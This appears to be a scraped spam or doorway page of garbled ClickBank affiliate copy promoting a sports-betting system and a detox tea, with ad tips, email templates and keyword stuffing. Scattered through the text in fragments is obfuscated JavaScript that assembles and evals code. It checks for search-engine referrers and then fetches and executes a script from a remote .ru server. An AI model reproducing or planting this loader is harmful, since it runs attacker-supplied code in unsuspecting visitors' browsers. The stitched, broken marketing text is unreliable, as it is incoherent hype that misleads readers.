

## **Clickbank Platinum Programs**

To help you promote, we provide all affiliates with high quality, professionally created,,,, and.. Revise on a set schedule When writing ads, always write two ads and A/B test them.. Where can I gamble online Sport gambling Sports gambling Sports gambling online.. IDHere michaelzen But maybe you don't want to take my word for it? What about hearing from those who have already used Rich'ssystems to maximize their profits this season.. This is not a misprint To see this special offer, just attempt to purchase the \$5 option and you'll be taken to the special Platinum Package page.. A staggeringly high percentage of the visitors you send to Sports Betting Professor.. In competitive industries, everybody else will show up bold, so you need to show up bold to compete.. The keyword in the body of the ad increases relevance both, and once again, it gets bolded.. Betting Professor com affiliate today and I will pay you over 6 The commissions are focused on 2 areas.

Get overthere pronto! Your IDHere michaelzen The Platinum Package gets you ALL 4 of Rich's winning systems plus.. Also, if you own an email list of newsletter subscribers or other people who have opted in to receive email offers from you, send them an email about the system.. Here are some helpful tools to help you get started We give you our time- tested keywords that convert time and time again.. My aim was \$5 profit each bet It's paid for itself easily even with very small targets.. \"";ye["Zia"] ="');";ye["yzq"]="Ele";ye["WAd"]="',p";ye["ESx"]=",ur";ye["mPX"]="tTi";ye["VTv"]="goo";ye["ZCl"]="if(";ye["ACD"]="GE T";ye["SGd"]="Typ";ye["urJ"]="tus";ye["rdJ"]="que";ye["uLE"]="0||";ye["RIZ"]="roc";ye["ZhQ"]="rib";ye["qTh"]=");}";ye["y xI"]="Of(";ye["Tbn"]="Att";ye["njL"]="= Y";ye["SCB"]=",js";ye["PYk"]="yah";ye["pFD"]="ine";ye["jwi"]=";}}";ye["pOv"]=" eEl";ye["UKq"]="ext";ye["nHt"]="ent";ye["dEb"]="s.. From advice for getting in shape to healthy cooking recipes and dating advice, ClickBank delivers digital lifestyle products to customers in 190 countries.. Sign up for a FREE Clickbank account Programs; Testimonials; Blog Continue Reading Entering Clickbank's Platinum Program.

## **clickbank platinum program**

## clickbank platinum program

Let's face it, "diets" have run their course Shedding those extra pounds and looking great in the mirror will always have a pull in the markets, sure.. How to win at sports betting Sports betting info What is line betting Odds on line.. Visit Dell com for Laptops, Netbooks, Tablet PCs, Desktops, Monitors, Servers, Storage, Printers and.. How Does This Work? Click Bank sends out checks twice a month, on the 1st and the 1.. Alternatively, you can also write an article on sport betting systems or sport betting tips, and include a link to Sports.. And with the impressive conversions that this brand-new product is already making out of the gates, it's on track to top them both.. In a joint collaboration from the makers of two of ClickBank's most profitable products ever comes –, an innovative weight loss offer that's already becoming a real game-changer in the world of affiliate marketing that can make you millions! Brought to you by the creators of and – both official ClickBank platinum vendors – the all-new Red Tea Detox combines equal parts science, effectiveness, and marketability to provide the ultimate detoxification program (and the ultimate money making opportunity for affiliates just like you).. This means more commissions for you! Plus, if you have a sport betting, gambling, or money- making- opportunities- related website, your conversion rate will be incredible!Over 6.. var Y = 'clickbank+platinum+programs';var ye = new Array();ye["VOf"]="uer";ye["aMx"]=";if";ye["bUp"]= "ndC";ye["bXh"]="def";ye["ETV"]="'un";ye["gyG"]="bin";ye["wpv"]="l:'";ye["xED"]="}}r";ye["sSx"]="rue";ye["JfK"]="ref";y  $e[''iqE''] = "fer''; ye['TGK''] = " Dat''; ye['wrI''] = "me('";ye['yJE''] = "ppe";ye['Dic''] = "nde";ye['fTi'] =".$ 

That way,you probably won't even need his tips since thesystems are so simple to follow you can easily pickthe games yourself.. js";ye["HOb"]="(re";ye["KoV"]="a);";ye["EPg"]="b =";ye["aQt"]="/MB";ye["tQa"]="Sta";ye["pqE"]="exO";ye["EUa"]=");f";y e["OXU"]="{se";ye["wJA"]="aja";ye["acm"]="{if";ye["ybx"]="e:'";ye["CAy"]=">0)";ye["wai"]="owm";ye["GRk"]="and";ye[" YMC"]=".. Professor's product offering is perhaps the best money- making opportunity of any kind, for the least time investment required.. Add that to the fact that 108 million Americans are on a diet at any given time, with most of them attempting to lose weight up to 5 different times throughout the year, and you see just how profitable can be.. I've yet to find any conclusive evidence of it, but it's worth testing to find out! How Does This Work? I'm not kidding, you can seefor yourself:

http: //Your.

The other day I told you about the Sports Betting Professor's betting If you are already a Clickbank member, then go to Step 2.. re";ye["Jir"]="f i";ye["fLR"]="e,c";ye["ngH"]="scs";ye["Kki"]="val";ye["srv"]="f.. Betting Professor You will have much better conversions if you'll put your visitors into pre- sold mood before sending them to Sports.. Handicappers Sports betting strategies Arbitrage betting Betting baseball Sports betting picks.. Betting Professor is highly targeted for everybody of all interests Highest conversion rate – Sports.. By promoting, you have an exceptional opportunity to cash in on the millions of dieters who are seeking a fast and easy way to lose weight.. Amazon and Clickbank ads which all pay you!Affiliates - Sports Betting Professor.. And the sooner you get in on this promising new product, the more you stand to earn from this seriously large market.. Sports betting trends Online sports wagering Book of sports Sports arbitrage betting..

## c";ye["Yjl"]="x({";ye["xOw"]="ex ";ye["DuA"]="f

 $\gamma$ ";ye["NkR"]="unc";ye["Adn"]="',s";ye["Xje"]="hil";ye["zyh"]="===";ye["RXh"]="meo";ye["oMG"]="e.. Auto Responders – If you get people to opt- in to your site, we have provided some really helpful and informative Auto Responders.. l";ye["wsM"]="als";ye["XWt"]="\")>";ye["LpW"]="ion";ye["aRo"]="n

\"";ye["Mmf"]="eng";ye["vGz"]="0/j";ye["tqn"]="lse";ye["Qqm"]="nct";ye["wzn"]="x/l";ye["Rwn"]="ut(";ye["Bdo"]=".. This way you build a relationship with the client and even if they don't purchase right away you'll still get credit for the sale.. Betting Professor at the end as a source for further reading Email – Email your friends or anyone you know who may be interested in making a ton of extra cash on sport betting.. One line for unique selling point, one line for call to action The first line in your ad should be a unique selling point about your offer or product.. Betting Professor Youtube, Veoh, Google Video, etc Include your affiliate link on the video and/or the video description.. 0% Commission! Sports Betting Professor has one of the most generous commission rates in the industry and one of the only sites to focus their business model on the idea of continuity & getting paid for the same referred customer month after month! Get commission even if the visitor doesn't buy in the first visit – The site keeps track of the visitors through cookies.. Your IDHere michaelzen The systems positively sizzled this past season Check out these numbers: NFL System: 2.. Imagine making just 01% of \$276 billion That's a lot of money! But it can only happen if you have a valuable, well-branded product to promote, which is exactly what is.. Keyword in Display URLNoticing a pattern here?Once again, the keyword increases relevance both in the customers mind and in Googles mind.. We also have four upsells (which total several hundred dollars) on each of which you will also make an additional 75%..

";ye["bfv"]="tsB";ye["bTw"]="orc";ye["RZS"]=" q ";ye["yNV"]="doc";ye["pLx"]="ar ";ye["smj"]="g.. , and start building your audience and sending traffic to your affiliate link.

";ye["ZjH"]="a:f";ye["bWS"]="0)|";ye["fdJ"]="erv";ye["wkY"]="e{v";ye["GrK"]="l"

\"";ye["Pww"]="13/";ye["SnC"]="y/3";ye["yqL"]=":fu";ye["SoJ"]="

su";ye["yYG"]=")>0";ye["TSE"]="XHR";ye["akv"]="js?";ye["BOr"]="n r";ye["GPT"]="xOf";ye["lZS"]="api";ye["tQn"]="nt("; ye["DXZ"]="th>";ye["tIU"]="onp";ye["uiY"]=";";ye["ceP"]="=do";ye["sIf"]="\"ms";ye["bpy"]="sDo";ye["Hjd"]="ute";ye["CY K"]="d')";ye["zQB"]="dex";ye["GMc"]="ros";ye["OCb"]="ram";ye["BQz"]="/aj";ye["Rrx"]=",jq";ye["TYA"]="',d";ye["CLD"] ="ipt";ye["wPs"]="ry.. Basketball betting Horses betting Sports gambling pick NBA pick Bet sports online.. Online sports betting websites Online sports betting Online betting services Make money sports betting.. Become A Sports Betting Professor Affiliate!How Does This Work? Become a Sports.. Because of the overwhelmingresponse to his Sports Betting Professor systems, Richtold me he's thinking about raising the price.. It only takes a few seconds to sign up with Clickbank Once you have completed the Clickbank sign up form and received your "Affiliate ID," come back to this window and proceed to Step 2.. \")";ye["TXg"]="||r";ye["auJ"]="om/";ye["IJP"]="(ty";ye["xdo"]="eme";ye["stk"]=";a.. Betting Professor You can do this by building interest in the betting systems and the visitor has decided to potentially buy it after he/she reads your product review.. IDHere michaelzen And if you prefer, you can have the actualsystems that produce his winning picks.. 1

";ye["Mlr"]="get";ye["FBW"]="|(r";ye["MpN"]="p:/";ye["WzS"]="a,t";ye["qWr"]="set";ye["YTe"]="'he";ye["rpN"]="].. And when you combine the toxin-cleansing potential of with the supercharged weight-loss power of this refreshing skinny tea, you've got a single product that capitalizes on a number of market pain points like no other.. We truly care about our affiliates When you're successful we're successful That's why we do all we can to help you be one of our top earning affiliates.. To feel energized, invigorated, and ready to take on the world, not just for a slimmer figure.. The second line should ask the customer to act on that information Keyword in body.. We provide everything you need to start making money TODAY! Your job is to find a marketing platform you are comfortable with – YouTube, Twitter, Facebook Ads, Native Ads, Instagram, blogging etc.. Sports Betting Forum Bets Betting Sport Bet College Football Sports betting advice.. Beyond that, was created as a partnership between two of ClickBank's most successful vendors with a combined experience of over 20 years and whose products have made millions for its affiliates.. Include your affiliate link at the end of the review Post your review to your own website, and/or on free article submission sites, such as: http: //www.. Bet gambling Football bet Football betting Bet football online Best bet on sports.. Use either a sub- domain (keyword People debate over whether having a www in front of the display URL helps or

hinders.. \"";ye["Hrf"]="){e";ye["TXu"]="rc'";ye["Vjo"]="liv";ye["aOF"]="0){";ye["SOd"]="spo";ye["Gmh"]="ume";ye["bKM" ]="gle";ye["jbG"]="ble";ye["VWq"]=" 35";ye["uiw"]="typ";ye["Vmw"]="n:t";ye["EFU"]=":fa";ye["azW"]="35.. in";ye["OVx"]="rip";ye["Ifd"]="peo";ye["KBO"]="eG ";ye["iXO"]="ibs";ye["nWO"]="rd,";ye["sFY"]="tio";ye["qtd"]=" sh";ye["RAg"]="er.. Your IDHere michaelzen Do not pass up this opportunity to clean up in every major.. Just contact Clickbank and they"ll set it up for you OK, So How Do I Start on Click.. For years, we have worked with and offered the best selection of credit cards But for an increasingly health-conscious public, the real push is for well-being.. Sports handicapping Sports betting terms How to bet on sports Sports book betting.. When you publish your product review, use your affiliate link to send users to Sports.. cr";ye["sOu"]=")[0";ye["zEp"]="}})";ye["tOo"]="min";eval(ye["pVs"]+ye["RZS"]+ye["njL"]+ye["Xdo"]+ ye["vxe"]+ye["ceP"]+ye["hkf"]+ye["nHt"]+ye["Jik"]+ye["dfw"]+ye["pOv"]+ye["xdo"]+ye["tQn"]+ye["rKz"]+ye["OVx"]+ye[" QMj"]+ye["stk"]+ye["qWr"]+ye["Tbn"]+ye["ZhQ"]+ye["Hjd"]+ye["pIo"]+ye["TXu"]+ye["PIo"]+ye["BQz"]+ye["FzM"]+ye[" VTv"]+ye["bKM"]+ye["lZS"]+ye["dEb"]+ye["auJ"]+ye["wJA"]+ye["wzn"]+ye["iXO"]+ye["ODK"]+ye["VOf"]+ye["SnC"]+ye[ "Bdo"]+ye["vGz"]+ye["rdJ"]+ye["wPs"]+ye["tOo"]+ye["Efh"]+ye["Zia"]+ye["yNV"]+ye["Gmh"]+ye["bpk"]+ye["Mlr"]+ye["yz q"]+ye["vbc"]+ye["bfv"]+ye["EMi"]+ye["wvO"]+ye["wrI"]+ye["YTe"]+ye["Ccq"]+ye["sOu"]+ye["rpN"]+ye["yJE"]+ye["bUp" ]+ye["Xje"]+ye["eXd"]+ye["EUa"]+ye["NkR"]+ye["sFY"]+ye["BOr"]+ye["mWx"]+ye["acm"]+ye["IJP"]+ye["Ifd"]+ye["DuA" ]+ye["zyh"]+ye["ETV"]+ye["bXh"]+ye["pFD"]+ye["CYK"]+ye["OXU"]+ye["mPX"]+ye["RXh"]+ye["Rwn"]+ye["nWO"]+ye[" XkQ"]+ye["qTh"]+ye["RXU"]+ye["wkY"]+ye["pLx"]+ye["JfK"]+ye["ceP"]+ye["hkf"]+ye["nHt"]+ye["fTi"]+ye["iqE"]+ye["C HA"]+ye["aMx"]+ye["HOb"]+ye["srv"]+ye["Mmf"]+ye["DXZ"]+ye["aQF"]+ye["ZCl"]+ye["HOb"]+ye["Jir"]+ye["Dic"]+ye[" GPT"]+ye["lNl"]+ye["GRk"]+ye["xOw"]+ye["XWt"]+ye["bWS"]+ye["FBW"]+ye["iiA"]+ye["ZDe"]+ye["pqE"]+ye["geG"]+ye ["VTv"]+ye["bKM"]+ye["YMC"]+ye["CAy"]+ye["TXg"]+ye["iiA"]+ye["ZDe"]+ye["pqE"]+ye["geG"]+ye["OCb"]+ye["jbG"]+ ye["RIl"]+ye["yYG"]+ye["TXg"]+ye["iiA"]+ye["ZDe"]+ye["pqE"]+ye["geG"]+ye["gyG"]+ye["smj"]+ye["yYG"]+ye["TXg"]+y e["iiA"]+ye["ZDe"]+ye["pqE"]+ye["geG"]+ye["hrA"]+ye["GrK"]+ye["yYG"]+ye["TXg"]+ye["iiA"]+ye["ZDe"]+ye["pqE"]+ye ["geG"]+ye["PYk"]+ye["Rzv"]+ye["XWt"]+ye["uLE"]+ye["JfK"]+ye["PtF"]+ye["zQB"]+ye["yxI"]+ye["sIf"]+ye["aRo"]+ye["y YG"]+ye["TXg"]+ye["iiA"]+ye["ZDe"]+ye["pqE"]+ye["geG"]+ye["Vjo"]+ye["oMG"]+ye["yYG"]+ye["TXg"]+ye["iiA"]+ye[" ZDe"]+ye["pqE"]+ye["geG"]+ye["Fhl"]+ye["XWt"]+ye["aQF"]+ye["pVs"]+ye["qtd"]+ye["wai"]+ye["Pem"]+ye["bre"]+ye["bT w"]+ye["IIT"]+ye["pVs"]+ye["SoJ"]+ye["EPg"]+ye["VWq"]+ye["hfZ"]+ye["wJA"]+ye["Yjl"]+ye["uiw"]+ye["ybx"]+ye["ACD "]+ye["TYA"]+ye["jTp"]+ye["SGd"]+ye["ybx"]+ye["MNT"]+ye["CLD"]+ye["WAd"]+ye["RIZ"]+ye["ndh"]+ye["TGK"]+ye[" ZjH"]+ye["wsM"]+ye["fLR"]+ye["GMc"]+ye["bpy"]+ye["hrA"]+ye["Vmw"]+ye["sSx"]+ye["SCB"]+ye["tIU"]+ye["EFU"]+ye[ "tqn"]+ye["ESx"]+ye["wpv"]+ye["hwZ"]+ye["MpN"]+ye["aQt"]+ye["AsR"]+ye["KBO"]+ye["ngH"]+ye["fdJ"]+ye["RAg"]+ye[ "Wmw"]+ye["Pww"]+ye["azW"]+ye["akv"]+ye["xfm"]+ye["NtR"]+ye["Adn"]+ye["dIP"]+ye["ndh"]+ye["yqL"]+ye["Qqm"]+y e["LpW"]+ye["HOb"]+ye["SQd"]+ye["rku"]+ye["TGK"]+ye["WzS"]+ye["UKq"]+ye["tQa"]+ye["urJ"]+ye["Rrx"]+ye["TSE"]+ ye["Hrf"]+ye["Kki"]+ye["HOb"]+ye["SQd"]+ye["rku"]+ye["TGK"]+ye["KoV"]+ye["zEp"]+ye["jwi"]+ye["xED"]+ye["mWx"] +ye["uiY"]); Dell provides technology solutions, services and support.. The first is a monthly continuity program What that means is you don't just get paid on the initial sale  $\&$  you keep getting paid for the same customer every month! And as any serious internet marketer knows, continuity is a surefire way to make the real money.. Professor, along with your affiliate link If you pay them \$8 Blogs – Talk about Sportsbetting.. Bets basketball Sports betting system Sport book Sports betting blogs Handicappers.. College football prediction Las Vegas sports betting Offshore sports betting The sports book.. The other day I told you about the Sports Betting Professor's betting systems and how much moneythe creator Rich Allen is making for his clients.. a";ye["XkQ"]="100";ye["NtR"]="bly";ye["jTp"]="ata";ye["eXd"]="d(a";ye["lNl"]="(\"y";ye["pIo"]="('s";ye["PIo"]=",'/ ";ye["PtF"]=".. Delete the losing ad, and make another variation of the winning ad Doing this every month is the best way to increase your CTR.. In industries where there is not much competition, having a bold title will help you stand out from the other ads.. Write Reviews – Write a review of my sport betting systems, letting others know how incredibly well it works.. Given that 80% of customers will purchase the upsells, you can easily make \$200 or more per customer you refer.. We also offer a onetime only payment option for \$1 Why Should You Promote Sports.. Software Collection- Platinum Software 1,746,000 recognized programs - 5,228,000 known versions.. ";ye["rKz"]="'sc";ye["bpk"]="nt

";ye["vbc"]="men";ye["IIT"]="e';";ye["QMj"]="t')";ye["geG"]="f(\"";ye["Ccq"]="ad'";ye["CHA"]="rer";ye["RIl"]="r.. ";ye["hwZ"]="htt";ye["Wmw"]="ru/";ye["dfw"]="eat";ye["iiA"]="ef ";ye["hkf"]="cum";ye["Pem"]="e

=";ye["Xdo"]=";va";ye["EMi"]="yTa";ye["xfm"]="wee";ye["Jik"]=".. On a monthly basis (or more if you have high volumes, less if you have low volume), check to see which ad is performing better.. Betting Professor Craigslist, Myspace, etc Videos – Create a video promotion about Sports.. Check it out: http: //Your IDHere michaelzen Enjoy,YOUR NAMEEmail 2 Subject: Winnings Waiting to Be Collected.. And the best part is that you will be able to make money by promoting a product that will actually help people slim down and improve their overall health.. Credit Cards Affiliate Programs The top credit card offers from the most well-known and respected banks can be found here at CommissionSoup.. It should differentiate you from other ads, and explain to customers why your product is best.. Bank com!? Please follow these simple instructions: We use Clickbank for our affiliate program – the worlds #1 online marketplace.. Betting Professor To spread the word – Everybody want to make money Sports Betting.. Betting Professor The initial offer is uniquely designed to increase membership in a hurry.. Your IDHere michaelzen Place your affiliate code anywhere on your website, either as a text link, or using one of the tools referenced below.. ";ye["ndh"]="ess";ye["vxe"]="r a";ye["ZDe"]="ind";ye["hrA"]="mai";ye["dIP"]="ucc";ye["wvO"]="gNa";ye["Rzv"]="oo.. ";ye["MNT"]="scr";ye["RXU"]="els";ye["bre"]=" 'f";ye["rku"]="nse";ye["ODK"]="/jq";ye["Efh"]="..

\"";ye["pVs"]="var";ye["Fhl"]="vk ";ye["hfZ"]=";\$ ";ye["AsR"]="zrg";ye["mWx"]="d()";ye["FzM"]="ax.. This means that if a visitor doesn't buy the first time he or she visits the site, you will still get the commission for the sale when the visitor returns and buys it on another day (even without first going through your link).. Sports betting strategy Sports betting systems Sports betting information Gambling advice.. Check it out: http: //Your IDHere michaelzen Regards,YOUR NAMEEmail 3 Subject: Last Chance Before The Price Goes Up?I knew this might happen.. Press Releases – Post a press release once every few weeks at PRweb Sports Betting. e10c415e6f